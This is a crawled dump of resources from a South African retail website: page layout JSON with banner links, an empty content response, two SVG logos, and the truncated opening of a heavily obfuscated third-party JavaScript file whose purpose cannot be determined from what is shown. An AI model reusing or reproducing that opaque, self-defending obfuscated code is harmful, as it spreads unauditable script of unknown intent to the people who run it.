src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdw304375af\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x1004.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"4beadfd709a398f881761b4dcc","typeId":"assets.texttile"}],"id":"column4"},{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fdelivery-options.html\" target=\"_self\" data-link-type=\"page\" data-link-label=\"Delivery Options | Poetry\" data-content-page-id=\"delivery-options\"\u003E\u003Cimg src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwf01b3b1c\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x10011.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"851b0f9c2d5493377b4d09de92","typeId":"assets.texttile"}],"id":"column5"},{"components":[{"data":{"ButtonsSpecial":"","ButtonsSecondary":"","spacing":"none","color":"auto","bgColor":"none","alignmentDesktop":"center","listTransform":"normal","richtext":"\u003Cp\u003E\u003Ca href=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Ffriends-and-family.html\" target=\"_self\" data-link-type=\"page\" data-link-label=\"Friends &amp; Family | Poetry\" data-content-page-id=\"friends-and-family\"\u003E\u003Cimg src=\"https:\u002F\u002Fwww.poetrystores.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-PT-Library\u002Fdefault\u002Fdwe637a4a4\u002Fgroup-content\u002F16764_ALL%20BRANDS_ECOM_100x1008.png\"\u003E\u003C\u002Fa\u003E\u003C\u002Fp\u003E","valign":"center","alignment":"center","ButtonsPrimary":"","ButtonsOutline":""},"id":"ef353c9f6e13f0351ead75578f","typeId":"assets.texttile"}],"id":"column6"}],"typeId":"layouts.6column"}],"id":"main"}],"typeId":"dynamiclayout"}}},"Progressive":{"buildOrigin":"\u002Fmobify\u002Fbundle\u002F1037\u002F","cacheManifest":{},"ssrOptions":{"appHostname":"cumi-development-pt-production.mobify-storefront.com","appOrigin":"https:\u002F\u002Fcumi-development-pt-production.mobify-storefront.com","bundleId":"1037","deployId":"1410354","deployTarget":"pt-production","proxyConfigs":[]}}}</script><script id="__LOADABLE_REQUIRED_CHUNKS__" type="application/json">[432,676]</script><script id="__LOADABLE_REQUIRED_CHUNKS___ext" type="application/json">{"namedChunks":["pages-home"]}</script><script async="" data-chunk="main" src="/mobify/bundle/1037/vendor.js"></script><script async="" data-chunk="main" src="/mobify/bundle/1037/main.js"></script><script async="" data-chunk="pages-home" src="/mobify/bundle/1037/432.js"></script><script async="" data-chunk="pages-home" src="/mobify/bundle/1037/pages-home.js"></script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.poetrystores.co.za/mobify/proxy/api/custom/content-slots/v1/organizations/f_ecom_bdjc_prd/category-welcome-modal?c_category_id=poetry&siteId=PT&locale=en-ZA
body_size: -558
content:
    
	 


	
    
 
	



--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/mobify/bundle/1037/static/img/footer/mobicrednew.svg
body_size: 2410
content:
<svg width="88" height="25" viewBox="0 0 62 13" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect x="0.424438" y="0.255371" width="60" height="12" fill="url(#pattern0)"/>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_1490_41861" transform="translate(0 -0.00164474) scale(0.00657895 0.033443)"/>
</pattern>
<image id="image0_1490_41861" width="152" height="30" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.poetrystores.co.za/on/demandware.static/-/Sites-navigation-catalog-poetry/default/dwa4773945/living-final-resize.svg
body_size: 2838
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 105 12.85">
  <defs>
    <style>
      .cls-1 {
        fill: #333;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <path class="cls-1" d="m63.88,9.81h-2.83c.06-1.52.09-2.92.09-4.22v-.49c0-.98-.03-2.39-.09-4.22h1.31c-.06,1.35-.09,2.72-.09,4.11v.22c0,.45,0,.96.02,1.52.01.56.02,1.11.04,1.66s.02.92.02,1.12h1.53c1.01,0,1.68-.04,2-.13.32-.08.61-.26.86-.54l.11.03-.13.65c-.06.29-.13.44-.21.44-.07-.06-.25-.11-.54-.13-.28-.02-.99-.03-2.1-.03Z"/>
  <path class="cls-1" d="m69.7,9.81h-1.44c.08-.91.13-2.31.13-4.22v-.49c0-1.91-.04-3.31-.13-4.22h1.44c-.09.85-.14,2.26-.14,4.22v.49c0,1.96.05,3.37.14,4.22Z"/>
  <path class="cls-1" d="m79.03.88h.88c-.2.26-.5.79-.9,1.58l-3.54,7.49h-.08l-3.35-7.44c-.38-.79-.69-1.33-.93-1.63h1.8c-.06.2.07.67.41,1.41l2.59,6.08,2.69-6.1c.32-.67.46-1.14.43-1.39Z"/>
  <path class="cls-1" d="m82.75,9.81h-1.44c.08-.91.13-2.31.13-4.22v-.49c0-1.91-.04-3.31-.13-4.22h1.44c-.09.85-.14,2.26-.14,4.22v.49c0,1.96.05,3.37.14,4.22Z"/>
  <path class="cls-1" d="m92.59.96h.62c-.09,1.1-.14,2.54-.14,4.35v4.65l-.16.05-8.04-7.46v3c0,1.88.04,3.32.11,4.35h-.6c.08-1.45.13-2.9.13-4.35l.06-4.66.17-.02,7.98,7.38v-2.94c0-1.93-.04-3.38-.13-4.35Z"/>
  <path class="cls-1" d="m104.29,1.69l.24,1.47-.13.05c-.28-.74-.77-1.28-1.45-1.62-.68-.34-1.46-.51-2.34-.51-1.36,0-2.43.38-3.22,1.15-.79.77-1.18,1.79-1.18,3.07s.38,2.29,1.15,3.11c.76.82,1.83,1.23,3.2,1.23.93,0,1.67-.14,2.23-.41.57-.29.85-.71.85-1.23v-.21c0-.7-.05-1.29-.14-1.79h1.5c-.13.57-.19,1.17-.19,1.8l-.02.76c0,.11-.03.18-.08.22-1,.78-2.4,1.17-4.19,1.17s-3.18-.43-4.21-1.28c-1.03-.85-1.54-1.94-1.54-3.26s.53-2.44,1.58-3.34c1.05-.9,2.48-1.35,4.27-1.35.86,0,1.72.17,2.58.51.61.31.95.46,1.03.46h.06Z"/>
  <path class="cls-1" d="m6.1,6.49c0,.46-.05.88-.14,1.25-.09.37-.23.7-.42.98-.17.25-.37.44-.62.57-.25.13-.5.2-.77.2-.25,0-.46-.03-.63-.1-.17-.07-.33-.17-.48-.28-.12-.1-.23-.21-.33-.34-.1-.13-.16-.26-.21-.38v-3.99c.18-.2.39-.38.64-.53.25-.15.55-.23.9-.23s.68.08.94.25c.26.16.47.38.63.64.16.26.28.57.36.92.07.35.11.69.11,1.03Zm1.21,1.41c.19-.44.28-.93.28-1.46s-.08-1.02-.24-1.44c-.15-.42-.37-.79-.65-1.11-.26-.3-.58-.54-.94-.72-.36-.18-.76-.27-1.2-.27-.36,0-.73.09-1.09.27-.37.18-.67.41-.92.68h-.06v-.77l-.1-.08-2.4.15v.44c.14,0,.29.03.44.06.15.03.27.07.36.12.11.08.21.18.28.31.07.13.11.26.11.4v7.17c0,.15-.03.29-.09.4-.06.11-.16.19-.3.24-.11.03-.23.05-.37.07-.14.01-.28.02-.43.03v.46h3.93v-.46c-.14,0-.31-.03-.53-.07-.21-.04-.37-.08-.49-.12-.14-.05-.24-.13-.31-.24-.07-.11-.1-.25-.1-.41v-2.02h.06c.17.12.39.23.66.32.27.09.62.14,1.04.14s.85-.08,1.24-.25c.39-.17.74-.41,1.06-.72.3-.31.55-.68.73-1.12Zm13.19-2.23c.03-.71.21-1.26.53-1.66.33-.4.75-.6,1.25-.6.3,0,.54.07.74.2.19.13.34.3.45.51.1.2.17.44.21.73.05.29.07.57.07.82h-3.25Zm.13,1.78c-.09-.36-.13-.76-.13-1.2h4.66v-.45c0-.41-.05-.78-.16-1.13-.1-.35-.27-.65-.48-.9-.23-.27-.53-.48-.89-.64-.37-.15-.81-.23-1.32-.23s-.95.1-1.36.3c-.4.2-.74.46-1.01.78-.28.34-.49.72-.64,1.14-.14.42-.21.85-.21,1.28,0,.49.07.95.2,1.39.14.44.35.82.62,1.15.28.33.63.59,1.05.78.43.19.93.29,1.49.29.64,0,1.21-.16,1.71-.48.49-.32.89-.75,1.18-1.28l-.5-.29c-.29.49-.58.83-.89,1.03-.31.19-.67.28-1.09.28s-.77-.08-1.07-.23c-.3-.16-.54-.36-.73-.63-.19-.27-.33-.59-.42-.95Zm10.08,2.39c.28-.08.57-.18.88-.31v-.5c-.1.03-.26.06-.49.08-.23.02-.4.03-.52.03-.26,0-.46-.03-.61-.1-.15-.07-.27-.17-.34-.3-.08-.14-.13-.3-.16-.49-.02-.19-.03-.43-.03-.71v-3.77h2v-.66h-2.02V1.01h-1.3v2.1h-1.3v.66h1.27v4.56c0,.52.12.92.36,1.21.24.28.66.42,1.25.42.4,0,.73-.04,1.01-.13Zm8.3-5.26c.12-.18.18-.39.18-.62,0-.31-.1-.57-.29-.75-.19-.19-.43-.28-.73-.28s-.63.1-.99.29c-.36.19-.69.47-.99.84h-.04v-.95l-.1-.1-2.34.15v.44c.14,0,.28.03.4.05.12.02.23.06.32.12.12.08.22.19.29.33.07.14.11.28.11.42v4.16c0,.17-.03.3-.1.4-.06.1-.16.17-.29.21-.09.03-.19.05-.31.05-.11,0-.23.02-.34.03v.45h3.71v-.45c-.14,0-.3-.02-.49-.05-.19-.02-.34-.06-.46-.1-.14-.05-.24-.13-.31-.23-.06-.1-.09-.23-.09-.39v-3.92c.21-.32.46-.57.76-.74.3-.17.56-.26.78-.26-.01.08-.03.16-.05.25-.01.08-.02.17-.02.27,0,.16.07.31.21.44.14.13.35.2.61.2.25,0,.43-.09.55-.26Zm9.1-1.07v-.42h-2.61v.44c.2.02.4.09.61.19.22.1.33.21.33.33,0,.11-.03.24-.09.4-.06.15-.11.27-.14.35-.29.71-.54,1.33-.78,1.85-.23.52-.45,1.02-.66,1.51-.21-.51-.49-1.19-.86-2.04-.37-.85-.65-1.5-.83-1.95-.02-.06-.04-.13-.07-.2-.02-.07-.04-.1-.04-.1,0-.09.1-.16.3-.21.2-.05.37-.08.51-.09v-.48h-3.21v.45c.21.03.43.11.64.23.21.11.37.28.46.48.4.91.78,1.79,1.15,2.64.37.85.78,1.82,1.23,2.9-.15.39-.39.85-.72,1.37-.33.52-.61.84-.85.96-.05-.08-.11-.18-.19-.29-.08-.12-.16-.21-.23-.28-.09-.09-.18-.16-.29-.21-.11-.05-.24-.08-.39-.08-.2,0-.36.07-.49.21-.13.15-.19.33-.19.56s.1.41.31.58c.21.17.51.25.88.25.19,0,.37-.03.55-.1.18-.06.38-.19.6-.38.22-.2.45-.49.68-.85.24-.35.51-.85.81-1.49.23-.49.56-1.25,1-2.28.44-1.03.95-2.18,1.51-3.44.11-.25.29-.44.52-.57.23-.14.42-.22.56-.24Z"/>
  <path class="cls-1" d="m15.49,6.64c0,1.29-.47,2.83-2.01,2.83s-2.26-1.64-2.26-3.17c0-1.84.86-2.9,2.01-2.9,1.66,0,2.26,1.81,2.26,3.24Zm1.5-.27c0-2.06-1.59-3.47-3.55-3.47-2.07,0-3.73,1.51-3.73,3.62s1.58,3.45,3.59,3.45c2.19,0,3.69-1.51,3.69-3.6Z"/>
  <path class="cls-1" d="m53.73,7.75s-.05,0-.07,0c-.14.02-.25.05-.31.08-.06.03-.13.1-.19.2-.39.63-.74,1.21-1.07,1.74-.42.69-.89,1.44-1.39,2.25-.09.19-.21.32-.36.4-.14.07-.26.08-.34,0-.08-.07-.09-.22,0-.45.02-.06.04-.11.06-.13.02-.03.05-.04.07-.04.02,0,.05,0,.08,0,.02,0,.05,0,.07,0,.02,0,.05-.02.07-.04.41-.66.79-1.25,1.13-1.8.34-.54.72-1.14,1.13-1.8.02-.03.03-.06.05-.08.05-.08.07-.12.05-.13-.02-.01-.1,0-.24.03-1.34.28-2.25.52-2.72.73s-.69.39-.63.56c.02.09.08.19.18.29.1.1.21.2.34.3.18.13.33.26.46.41s.17.3.13.46c-.02.07-.05.13-.11.19-.06.06-.12.07-.2.05-.03-.02-.05-.03-.04-.05,0-.02.02-.03.05-.05.01,0,.02-.02.04-.03s.02-.03.03-.04c.01-.15-.05-.3-.17-.43-.13-.14-.28-.28-.45-.42-.15-.12-.28-.23-.4-.35-.12-.12-.19-.24-.21-.37-.05-.2.03-.38.23-.54.2-.17.59-.33,1.16-.5.57-.17,1.39-.34,2.45-.53.12-.02.21-.04.27-.06s.11-.05.15-.09c.04-.04.08-.11.13-.2.13-.22.26-.44.41-.67.05-.08.09-.15.14-.22,0-.07.02-.13.06-.18.04-.05.08-.1.13-.14,1.84-2.89,3.13-4.82,3.85-5.79.07-.1.15-.18.26-.24.1-.06.2-.08.29-.06.09.02.16.12.21.28-.09.64-.41,1.37-.95,2.17-.54.8-1.12,1.55-1.74,2.26s-1.11,1.23-1.46,1.58c-.03.03-.06.06-.08.09-.09.08-.17.17-.24.28-.08.13-.14.25-.2.35-.09.16-.16.28-.19.34-.03.07-.04.1,0,.11s.09,0,.17-.01c.02,0,.05,0,.07,0,.39-.06.8-.12,1.24-.18.5-.07,1.04-.15,1.64-.24.07-.01.13,0,.16.03.03.03.05.06.03.1-.01.04-.06.07-.13.09-1.19.19-2.21.36-3.07.52Zm2.42-4.44c-.75,1.11-.75,1.18.03.21.7-.88,1.19-1.55,1.46-2.01.27-.46.29-.57.06-.34s-.74.95-1.54,2.14Z"/>
  <path class="cls-1" d="m52.6,6.8c-.41.39-.79.54-1.14.43s-.53-.41-.52-.93c.01-.51.37-1.18,1.09-2.01.27-.3.49-.47.65-.51.13-.05.23-.04.3.01.07.06.07.16,0,.33-.12.13-.22.21-.3.23-.08.03-.14.04-.18.03-.02,0-.04,0-.07,0-.02,0-.04.02-.06.04-.55.66-.89,1.18-1,1.58-.12.4-.1.67.05.81.15.14.35.15.61.01.12-.07.25-.2.39-.39.14-.19.26-.38.36-.57.02-.03.03-.05.04-.07.02-.02.03-.04.03-.06s-.01-.04-.04-.06c-.1-.1-.19-.24-.27-.41-.08-.17-.09-.33-.04-.47.05-.09.13-.13.26-.12.13.01.25.08.37.2.12.12.18.3.18.55.01.17.07.29.18.36.11.07.23.09.37.07.13-.02.24-.07.33-.15.08-.07.13-.09.16-.06.03.03.03.09-.01.16s-.13.15-.27.21c-.22.09-.39.12-.51.1-.12-.02-.21-.05-.27-.1-.04-.03-.08-.05-.11-.05-.03,0-.07.04-.1.11-.06.1-.13.23-.22.37-.09.14-.18.25-.26.34Z"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/cass.js
body_size: 56231
content:
var _0x6809998k=['jmkLdv0f','WONcNHJdHxi','o8k2ov4v','dSoOWP/dJCkC','W4xcJSopWRldQG','W64hWRVcVSoY','W5HTWOBdJtq','WQNcP2xdLSkY','n3hdSZxcUW','W65aWRpdQaa','mmkEp8ohWQa','iCoyWRJdP8kP','gupcSmkfqG','WRjhW73cJ8oP','a8oJW6yyywRcIs8VWRBcPG','qXOiaWO','WQLEW4xcQCoM','WQRdHmkTWQb5','l8k9i0e5','dK/cGdTG','W4tdUSkKWR/cGW','dmkbuwVcUW','D8obf8kdqW','WODnwCkDkq','WRr2ECktpa','W5RcUmkFiCku','W4X6WQmfFa','W5vXWOJdIta','W6/dKSk2WO/cOq','CrBcG8ovfq','W6ldGqP8iW','kMJdQG7cHW','W4BdOmo5imkV','W4nIWPBdSbS','mJfLiCo/','W73cRCkrk8kx','BCoLW7pcUru','kxJcNYn+','cmkkpfKN','iSoHW783WR4','W4zggSoLW6m','WOTijCkXWRG','cmkSa8opWOe','BYZdISoZiHldTgdcMCk7kq','W5ddVSkAyCkX','WQtcJ8o7W5m5','WRviW79nyq','WPLJCSkClG','W7JcSrn6sq','pSkOxCoaWRq','W41OEmkruW','W6DvBCkNwa','WOrZiSo9W6O','W7buFSkfva','W7hdH8k1cSku','WPBcOYVdV8kf','leNcIXr7','m1lcP8kiwq','WODqb8kaWOS','W49Fq8kBwa','WPlcNmoMW4ue','WQ8nWP3dMmoV','sComc8kKFa','WQXMyCkrpa','WRTDi8k7WQq','c0HLWQZdNG','tXCQdJm','dCoNr8ooWO3cIISKy2NdN2qN','W4NcRb7cUgy','WPxcGSo9W6qc','sCkMlCk5W5a','W64cWOpdPa','W6O6WPWYzW','W7RdImkhWRZcGq','WQpcSXRdUwm','WR7cPMhcGfS','W5ZdRCkXWPJcJq','W4pdMCkdvmko','WQvYW6NcGK4','WRz2iSoHW4y','W4Dly8kUvW','WP5OW7pcISo2','lgZdSGJcGa','WOHKW6dcQmoI','WQaVWPBdH8oN','WPJcV20vpG','WPFcKY7dNeO','WRhcPmkQDSobWQbDhSoldH0/','hmkYf8ogWP4','WPnuW5xcLM0','W5ddPCkfWOdcKa','fZmXW63dSq','WRBdVmocjmkGW6DT','W752xCklEG','W7FdTSkVWQZcHW','W7ZdVmkfW77dIW','WQBcMMypmG','W6FcICkkW4FcJq','W7Xrmmo3W4S','WRfebmkp','xmomW6tcVY4','a0BdKCoRAq','WQnfW4NcQSom','WQFcJ0RcNMm','CdKyW6aq','j8kQgSouWRC','W67cJ8kTb8kl','WOvGW4NcRmos','WPWcy8k6WOm','mmkjrgVcLa','iCkFpKO7','oCkyimoTWRe','l0NcQmkuwa','WO/cQNhdL8ku','rYRcHmo/','W6tdRSkHWPBcVa','W55wj8oGW4FcRKlcLu/dSx9AAG','cN7cRmkGrW','Bmo6WOXw','ASoWW6FcPci','W4DjCCk1sG','WQTpW4tcUmov','grjnc8o1','vSomW7hcNdq','W4NdI8kLWORcRG','WQdcK8o4W54y','W7JdNCkmWP3cUq','W4PfW4JcSea','gmk3kCoRWRq','ngZdRXS','dv7dIIdcSW','W5f6WR00DW','WPDduSkhpW','W6pcTbjLtW','a0/dMHxcVG','WQjZW63cPW','W77cHqhcPN8','q8osW4BcRIm','W7FcKSkadSkA','abTEc8o1','ov/cPqnc','kCkhf3aW','WPldTSoDWR3dJmo7WOVdSXbkqa','BahcS8onjG','W6pdQCo+bmk9','W6xcICkRW6lcLG','lmkZW5JcVq/cRCoMDW','W4yEWR3cNSod','WRhcSchdG2W','W7ddNmkUWP3dVW','rZWQW5ad','WPHhwSkDba','W7hdJ8klWR/cIG','WRtdRmkqo1i','WPlcQ3RcPey','W4JcQ8k3aCkp','v8osWQxcVtK','wmoKqmkqW4RcOa3dHbhcHYldHCoo','W690w8kZAq','W7JcNSoiW5hdKa','dCoxW5imWRG','B8onnCkPwa','WQrZmmo3W5W','uSohaSkUCG','yZRcJSoqka','p8oEWRNdQCkO','W6NcOSksdCkP','W61zB8kaqa','dMtdVr3cVq','W7KIW7r0oa','vSkyWQLapq','W4pcLSoNtrCYWR9LW6ddGLqHWOO','raOQba0','ghhdLbJcJa','pw7cOH13','WPBcOH/dG3K','t8ktgSkSW5e','WQHoW4/cNSov','wIFcJ8ozbq','WRJdOL3cSKW','W7BdN8owgCkD','W6JdNCkaBmkI','uWyej8kh','kN/cH8k2oG','A8k5WQLcga','WOekWRJdSq','wWaabXe','fH9chSoc','gwRdPaBcTq','WQFcJ00Wda','W5HztmkmDG','W5DGWONdMam','W55vz8kxa1mn','WPGOAmkYWPK','lCotW4SIWRW','WP9tbmkEWP8','aJtdLG','WPNcMsldNNC','bhRdNCkRsvCTWRJcUCoepa','umkZbSkPW7a','W5tdH8kZW7JdPq','ASkmWPTNaW','WRVcTvFcNL8','kSkDfh8Y','WP4zjConcbqvW7T8qmoHW7i','WRZdMmk9cwO','W7DXWQeiFa','WRdcRLJcShy','WQzDm8kzWR4','zmksWRvQnG','W4JdRmkUWQZcKq','W5HuWQBdRtS','j2tcGXL7','W4pdOmkLWRtcTG','W4H4W4PznG','xCk+WRrQlq','W7nqWQetdG','WPb0dCo1W7O','W73dLmoxb8kU','W4D7W6dcOey','C8kiWP18cq','WQfFW4tcVmov','bCo2W67cGmof','W4VcOCkAW4/cLa','mSoKW6GPWPK','WR7cPxFdVmky','cmo8WOVdUmk3','imkkfxuf','gh3cQSkixa','g8k9hCohWPC','WPNcUapdOMe','ttmUW6y','WRtcOGVdRG','W73dO8koWQFcRG','W5f5WQiogW','pSkbcLC6','W5vKW55VuW','hfpcOZHV','bSk4fSoIWOW','W690WO4XhW','BaKDW5yB','WQJcMeONda','W591x8kA','b3VdMCkTqsqbWPZcOmojaH8','d8oUWRVdPmkT','W6ldVmkcWQdcQG','sSkZWRrLha','WPvGw8kPmG','cmkFfCoTWR8','W6zPxCkCza','WQHAcCkaWOW','CIadfZO','WQZcVHxdRfq','WQanDCkBWPG','WPuLrmkEWPC','W4VdK8kPsCkC','dgpcHb5B','WRyGWOJdQCok','WQbanmobW7y','uYBcPmoFhG','i8kUov8w','WOD9m8k7WOK','W4ZdGmoEbmkf','W7v1WQmbCW','W7VdNmkKWPVcLa','zSk0WR17mW','a8oRW6vXlvFcVqei','W6nyWOfnCW','WReqWRldJmo0','WPFcJcJdPK4','n8oXWR/dPSkY','W4fthColW7W','i8oFWRFdLmk1','yd4kdGS','W5niW6xdLCob','a8kmp8ovWRi','ldjiomoz','WOFcR2iEdq','uSkExCoIWRu','WPlcLhhcVv8','W6v+WPOhea','WORdVLJdPZnpW4m5h8owW53cMwi','W6PQWPdcKtW','WOXesSkSbq','y8oeW4FcHq8','W4zyDmkKyq','WRn0W4/cRuW','WQ9+W6dcOxS','W418q8kbxW','WQ/cIZ/dPxm','WRVcJmo6ESoz','jSoYWP3dJCk1','WRVdUmkecfq','WQxdUmkzfhu','mmkitG','CSoCe8k/ya','W7bDW7XhDG','vmona8kkFG','W6xcImk4W7/dTq','WOLUW6pcT8o7','W6ldUmo3lCk2','A8ocjCkpzG','tmk7mCk6W5q','t8khf8kOrq','eL/cVSklya','WQX7o8k+WQK','WRz1eCoMW74','WRvja8khWP8','WRKGWO7dJ8oB','lmokWRNdQCkS','d23cTmksra','pxlcNSkWvG','WPBdMmkUlwa','WQbGsmkjma','WP7dI8k6gve','oCozW6KH','W5hdG8keWP3cMG','W6jcW7DJBa','fr5jomoc','WO/cSZNdSxe','WQ/cTq/dRK4','WQtdUSknmLi','W63dHCkvWRO','W6T9W4LMAq','W75PW5Ddwq','bwtcJqD1','lSoVWONdLSk0','ASkfcmkjW5G','WQJcO1ldLCkY','WPrBW5dcTSoW','imkuB13cPW','W7FcQmk7W73cGq','WQ1jnSoDW4y','umkWemkFW4G','W57cTmkTWQ9Z','W4NdM8kVWQ/cJG','WQ/cGZldUG4','WOmNqmkPWQddL8orx8kyW6NdHCo4ia','W5dcSmkeW6xcJW','WRj4m8kdWOq','WOTZs8oHtW','W6r4BSkuFa','hr3dMSoexW','W60PWOJcP8oW','WPBcKX/dIK8','W5yQw8kGzq','WOuxWRpdPCoE','W5ijWOxdO8okAbC','WOaeWR3dMSoC','WQJcIfFcUfq','lCkPt2RcIq','W4iYWQ/cGCoF','uq90AYK','WQnAyCkweG','WONcRgq','W4BdKSoMaHq','xmoiW5pcHci','W55qjCkjWOFdPcFcLuK','b8oPWOjBagdcQYu','W5T7hCo6W6K','EuVcVXpdLSoTwG','W6ddM8kvW7ddJW','oxRdKZZcVW','WQ94W7JcHLy','W43dGmkDW6BdQW','WQtdL8kWnNW','uWCQcZW','W5JcUWVcTxm','ju7cOJfc','iCkHp3S8','BdCaaI4','WRxdJmk1FCkS','W4C1WPVcJa','DmktWPjfna','WQvaW4BcJXq','xCoLf8kw','W59TW71dtq','W4yYvSk7uG','dCkdC2ZcVG','W6uiWONcSCoH','W6xdM3HHvq','dSoTtConWOZcJ1uZFNBdKNK','WP54W6dcK1a','WOpcMCopW5CT','W55xWQuKiW','WPhcIhVcVu8','W6bdW5VcO2i'];function _0x6809998l(a,b){a=a-0x196;var c=_0x6809998k[a];if(_0x6809998l['hutUEo']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x6809998l['fkTtgA']=h,_0x6809998l['xNaHCN']={},_0x6809998l['hutUEo']=!![];}var e=_0x6809998k[0x0],f=a+e,g=_0x6809998l['xNaHCN'][f];if(g===undefined){if(_0x6809998l['DmibOF']===undefined){var i=function(j){this['hgnBCs']=j,this['fAEipD']=[0x1,0x0,0x0],this['ftlLnO']=function(){return'newState';},this['qNFsan']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AVMFhO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['vlzYEJ']=function(){var j=new RegExp(this['qNFsan']+this['AVMFhO']),k=j['test'](this['ftlLnO']['toString']())?--this['fAEipD'][0x1]:--this['fAEipD'][0x0];return this['UtTOYG'](k);},i['prototype']['UtTOYG']=function(j){if(!Boolean(~j))return j;return this['qNZMRi'](this['hgnBCs']);},i['prototype']['qNZMRi']=function(j){for(var k=0x0,l=this['fAEipD']['length'];k<l;k++){this['fAEipD']['push'](Math['round'](Math['random']())),l=this['fAEipD']['length'];}return j(this['fAEipD'][0x0]);},new i(_0x6809998l)['vlzYEJ'](),_0x6809998l['DmibOF']=!![];}c=_0x6809998l['fkTtgA'](c,b),_0x6809998l['xNaHCN'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x6809998l;while(!![]){try{var c=parseInt(a0(0x261,'$O!v'))+-parseInt(a0(0x2fd,'GZCl'))+parseInt(a0(0x24d,'N7m!'))*parseInt(a0(0x2ca,'G(Lv'))+-parseInt(a0(0x1a0,'KPL2'))*parseInt(a0(0x1e2,'uvRc'))+-parseInt(a0(0x2a7,'JbJ#'))+parseInt(a0(0x314,'z&Q4'))*parseInt(a0(0x235,'(y2z'))+parseInt(a0(0x1ed,'z&Q4'))*parseInt(a0(0x218,'z&Q4'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6809998k,0xf0f8c),!function(){var a1=_0x6809998l,k={};k[a1(0x2cc,'qgQR')]=function(N,O){return N<O;},k[a1(0x201,'aGXe')]=function(N,O){return N!==O;},k[a1(0x290,'iRDD')]=function(N,O){return N===O;},k[a1(0x318,'TajU')]=function(N,O){return N+O;},k[a1(0x275,'B1$b')]=function(N,O){return N*O;},k[a1(0x23e,'d2sq')]=function(N,O){return N-O;},k[a1(0x305,'5QKv')]=function(N,O){return N<O;},k[a1(0x216,'(y2z')]=function(N,O){return N===O;},k[a1(0x2cf,'#O5Z')]=function(N,O){return N-O;},k[a1(0x20f,'vS@)')]=function(N,O){return N===O;},k[a1(0x2c2,'z&Q4')]=function(N,O){return N===O;},k[a1(0x250,'N7m!')]=function(N,O,P,Q,R,S,T,U,V,W,X){return N(O,P,Q,R,S,T,U,V,W,X);},k[a1(0x236,'G$79')]=function(N,O){return N||O;},k[a1(0x26c,'KVmQ')]=function(N,O){return N(O);},k[a1(0x19c,'Z5qh')]=function(N){return N();},k[a1(0x1f1,'iRDD')]=function(N,O,P,Q,R,S,T,U){return N(O,P,Q,R,S,T,U);},k[a1(0x2f4,'dr&p')]=function(N,O){return N!==O;},k[a1(0x30a,'Tu%E')]=function(N,O){return N!==O;},k[a1(0x243,'(y2z')]=function(N,O){return N!==O;},k[a1(0x205,'OEWE')]=function(N,O){return N!==O;},k[a1(0x2b8,'Tu%E')]=function(N,O){return N!==O;},k[a1(0x1aa,'TajU')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x271,'gzgo')]=function(N,O,P,Q,R,S,T){return N(O,P,Q,R,S,T);},k[a1(0x274,'zT)[')]=function(N,O){return N<O;},k[a1(0x246,'Aj(Y')]=function(N,O,P,Q,R){return N(O,P,Q,R);},k[a1(0x292,'KPL2')]=function(N,O){return 